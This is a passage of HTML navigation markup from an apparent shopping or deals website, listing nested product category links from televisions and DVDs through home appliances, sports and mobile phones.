												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--widescreen-tv">Widescreen TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--led-tv">LED TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--plasma-tv">Plasma TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--projection-tv">Projection TV</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/electronics--televisions--projector-accessories">Projector Accessories</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--blu-ray">Blu-Ray</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--dvd-rentals">DVD Rentals</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--dvds">DVDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--film-downloads">Film Downloads</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--hd-dvd">HD DVD</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--umds">UMDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--dvds--vhs">VHS</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--books--audio-books">Audio Books</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--books--books">Books</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--books--magazine-subscriptions">Magazine Subscriptions</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--cds">CDs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--cassettes--vinyl">Cassettes & Vinyl</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--music-downloads">Music Downloads</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--music--musical-instruments">Musical Instruments</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300151">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--retro-games">Retro Games</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--video-games">Video Games</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--console">Console</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming--console-accessories">Console Accessories</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--other-experiences">Other Experiences</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--pampering">Pampering</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--short-breaks">Short Breaks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--water-experiences">Water Experiences</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--driving">Driving</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--extreme">Extreme</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--flying">Flying</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences--lifestyle">Lifestyle</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--anniversary-gifts">Anniversary Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--birthday-gifts">Birthday Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--calendars">Calendars</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--greeting-cards">Greeting Cards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--hampers">Hampers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--novelty-gifts">Novelty Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--other-occasions">Other Occasions</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--christmas-gifts">Christmas Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--collectibles">Collectibles</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--decorations">Decorations</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--flowers">Flowers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--personalised-gifts">Personalised Gifts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--valentines-day">Valentine's Day</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts--wedding-gifts">Wedding Gifts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets--auctions">Auctions</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets--electronic-gadgets">Electronic Gadgets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets--other-gadgets">Other Gadgets</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300174">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--action-figures">Action Figures</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--baby-toys">Baby Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--creative--construction">Creative & Construction</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--dolls">Dolls</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--outdoor-toys">Outdoor Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--soft-toys">Soft Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--toy-models">Toy Models</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--electronic--rc-toys">Electronic & RC Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--games--puzzles--learning">Games, Puzzles & Learning</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--musical-toys">Musical Toys</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys--other-toys">Other Toys</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare--haircare-appliances">Haircare Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare--haircare-products">Haircare Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness--bodycare-appliances">Bodycare Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness--shaving">Shaving</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare--cosmetics">Cosmetics</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare--fragrance">Fragrance</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare--skincare">Skincare</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300215">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--diet">Diet</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--glasses">Glasses</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--medical">Medical</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--nutrition">Nutrition</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--contact-lenses">Contact Lenses</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--oral-health">Oral Health</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/health--beauty--health--vitamins--supplements">Vitamins & Supplements</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathroom-scales">Bathroom Scales</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--showers">Showers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--sinks">Sinks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathroom-sinks--taps">Bathroom Sinks & Taps</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathrooms">Bathrooms</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bathtubs">Bathtubs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories--bespoke-bathrooms">Bespoke Bathrooms</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--hand-tools">Hand Tools</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--home-security">Home Security</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--painting--decorating">Painting & Decorating</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--diy--power-tools">Power Tools</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--cakes--snacks--sweets">Cakes, Snacks & Sweets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--chocolate">Chocolate</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--condiments">Condiments</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--dairy">Dairy</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--party-food">Party Food</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--ready-meals">Ready Meals</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--tinned-food">Tinned Food</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--drinks">Drinks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--fruit--vegetables">Fruit & Vegetables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--meat--poultry--fish">Meat, Poultry & Fish</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--food--organic-food">Organic Food</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--storage">Storage</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--tables">Tables</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--beds">Beds</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--chairs">Chairs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--mattresses">Mattresses</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--furniture--sofas">Sofas</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--barbecues--accessories">Barbecues & Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--sheds--garden-furniture">Sheds & Garden Furniture</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--garden--leisure">Garden & Leisure</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--garden-tools">Garden Tools</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--lawn-mowers">Lawn Mowers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--garden--plants--seeds">Plants & Seeds</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--cleaning">Cleaning</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--flooring--carpeting">Flooring & Carpeting</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--heating--cooling">Heating & Cooling</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--lighting">Lighting</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--pets">Pets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--general-household--radiators">Radiators</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--art">Art</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--curtains--blinds">Curtains & Blinds</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--decorations">Decorations</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--furniture-accessories">Furniture Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--home-textiles">Home Textiles</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories--house-accessories">House Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--bespoke-kitchens">Bespoke Kitchens</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--kitchen-sinks-and-taps">Kitchen Sinks and Taps</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--kitchen-units">Kitchen Units</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--cookware--utensils">Cookware & Utensils</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--crockery">Crockery</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--cutlery">Cutlery</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen--glassware">Glassware</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills--gas--electric-bills">Gas & Electric Bills</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills--telephone-bills">Telephone Bills</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--property--buy-property">Buy Property</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--property--rent-property">Rent Property</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300234">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco--alcoholic-drinks">Alcoholic Drinks</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco--tobacco">Tobacco</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco--wine">Wine</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--vacuum-cleaners">Vacuum Cleaners</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--washer-dryers">Washer Dryers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--washing-machines">Washing Machines</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--dishwashers">Dishwashers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--irons">Irons</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--tumble-dryers">Tumble Dryers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning--vacuum-cleaner-accessories">Vacuum Cleaner Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--grills">Grills</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--hobs">Hobs</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--microwaves">Microwaves</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--cooker-hoods">Cooker Hoods</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking--cookers--ovens">Cookers & Ovens</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration--freezers">Freezers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration--fridge-freezers">Fridge Freezers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration--fridges">Fridges</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300311">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--blenders">Blenders</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--breadmakers">Breadmakers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--can-openers">Can Openers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--coffee-makers">Coffee Makers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--ice-cream-makers">Ice Cream Makers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--juicers">Juicers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--other-appliances">Other Appliances</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--sandwich-/-waffle-makers">Sandwich / Waffle Makers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--deep-fryers">Deep Fryers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--electric-kettles">Electric Kettles</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--electric-shavers">Electric Shavers</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--food-processors">Food Processors</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances--toasters">Toasters</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300345">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--boxing">Boxing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--darts">Darts</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--equestrian">Equestrian</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--snooker--pool--billiards">Snooker, Pool & Billiards</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--trampolines">Trampolines</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--water-sports">Water Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--fishing">Fishing</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--golf">Golf</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--motorsport">Motorsport</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--other-sports--outdoor-adventure">Outdoor Adventure</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--fitness--cycling">Cycling</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--fitness--fitness-equipment">Fitness Equipment</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--fitness--support-aids">Support Aids</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--badminton">Badminton</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--squash">Squash</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--table-tennis">Table Tennis</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--racket-sports--tennis">Tennis</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear--swimming-accessories">Swimming Accessories</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--other-team-sports">Other Team Sports</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--basketball">Basketball</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--cricket">Cricket</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--football">Football</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/sports--team-sports--hockey">Hockey</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300350">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a></li>
											
										</ul>
									</div>
								
							
						
							
								
									<div class="card cat-sub 300382">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--prepay-mobile-phones">Prepay Mobile Phones</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--handsets">Handsets</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--mobile-downloads">Mobile Downloads</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--mobile-phone-accessories">Mobile Phone Accessories</a></li>
											
												<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones--pay-monthly">Pay Monthly</a></li>
											
										</ul>
									</div>
								
									<div class="card cat-sub 300382">
										<ul>
											<li class="parent"><a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a></li>
											
